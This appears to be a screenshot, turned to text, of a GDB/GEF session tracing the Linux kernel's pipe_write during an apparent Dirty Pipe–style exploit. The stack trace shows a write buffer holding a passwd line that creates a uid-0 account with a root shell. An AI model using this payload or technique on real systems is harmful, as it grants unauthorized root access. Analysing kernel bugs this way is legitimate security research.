 440          * spanning multiple pages.
441          */
442         head = pipe->head;
443         was_empty = pipe_empty(head, pipe->tail);
444         chars = total_len & (PAGE_SIZE-1);
→  445         if (chars && !was_empty) {
446                 unsigned int mask = pipe->ring_size - 1;
447                 struct pipe_buffer *buf = &pipe->bufs[(head - 1) & mask];
448                 int offset = buf->offset + buf->len;
449
450                 if ((buf->flags & PIPE_BUF_FLAG_CAN_MERGE) &&
threads
[#0] Id 1, stopped 0xffffffff811f951d in pipe_write (), reason: SINGLE STEP
[#1] Id 2, stopped 0xffffffff810d220a in __note_gp_changes (), reason: SINGLE STEP
trace
[#0] 0xffffffff811f951d → pipe_write(iocb=<optimized out>, from=0xffffc900003c3e60)
[#1] 0xffffffff811edfe1 → call_write_iter(iter=0xffffc900003c3e60, kio=0xffffc900003c3e88, file=0xffff88800438c100)
[#2] 0xffffffff811edfe1 → new_sync_write(filp=0xffff88800438c100, buf=0x55f337801188 ":$1$aaron$pIwpJwMMcozsUxAtRa85w.:0:0:test:/root:/bin/sh\n", len=0x38, pp
os=0x0 <fixed_percpu_data>)
[#3] 0xffffffff811f06e3 → vfs_write(file=0xffff88800438c100, buf=0x55f337801188 ":$1$aaron$pIwpJwMMcozsUxAtRa85w.:0:0:test:/root:/bin/sh\n", count=0x38, pos=0
x0 <fixed_percpu_data>)
[#4] 0xffffffff811f0a92 → ksys_write(fd=<optimized out>, buf=0x55f337801188 ":$1$aaron$pIwpJwMMcozsUxAtRa85w.:0:0:test:/root:/bin/sh\n", count=0x38)
[#5] 0xffffffff81b9f553 → do_syscall_64(nr=<optimized out>, regs=0xffffc900003c3f58)
[#6] 0xffffffff81c0007c → entry_SYSCALL_64()
gef➤  p chars
$12 = 0x38
gef➤